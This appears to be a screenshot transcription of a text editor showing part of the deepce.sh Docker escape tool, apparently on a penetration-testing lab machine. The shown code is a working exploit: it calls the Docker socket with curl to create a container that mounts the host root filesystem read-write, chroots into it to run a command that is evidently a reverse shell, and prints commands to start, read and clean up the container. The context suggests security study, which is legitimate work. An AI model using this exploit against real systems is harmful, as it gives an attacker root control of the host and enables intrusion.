 1 2 3 4 10.10.14.27 23:50
/opt/deepce/deepce.sh - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
notes.txt deepce.sh
1012
1013 prepareExploit
1014
1015 nl
1016
1017 # Create docker container using the docker sock
1018 payload="[\"/bin/sh\",\"-c\",\"chroot /mnt sh -c \\\"$cmd\\\"\"]"
1019 response=$(curl -s -XPOST --unix-socket /var/run/docker.sock -d "{\"Image\":\"alpine\",\"cmd\":$payload, \"Binds\": [\"/:/mnt:rw\"]}" -H
'Content-Type: application/json' http://localhost/containers/create)
1020
1021 if ! [ $? ]; then
1022 printError 'Something went wrong'
1023 echo "$response"
1024 return
1025 fi
1026
1027 revShellContainerID=$(echo "$response" | cut -d'"' -f4)
1028 printQuestion "Creating container ....."
1029 printSuccess "$revShellContainerID"
1030
1031 startCmd="curl -s -XPOST --unix-socket /var/run/docker.sock http://localhost/containers/$revShellContainerID/start"
1032 logsCmd="curl -s --unix-socket /var/run/docker.sock \"http://localhost/containers/$revShellContainerID/logs?stderr=1&stdout=1\" --output -"
1033 deleteCmd="curl -s -XPOST --unix-socket /var/run/docker.sock http://localhost/containers/$revShellContainerID/stop"
1034 removeCmd="curl -s -XDELETE --unix-socket /var/run/docker.sock http://localhost/containers/$revShellContainerID"
1035
1036 printQuestion "If the shell dies you can restart your listener and run the start command to fire it again"
1037 nl
1038 printStatus "Start Command: $startCmd"
1039 printStatus "Logs Command: $logsCmd"
1040
1041 printQuestion "Once complete remember to tidy up by stopping and removing your container with following commands"
1042 nl
1043
1044 printStatus "Stop Command: $deleteCmd"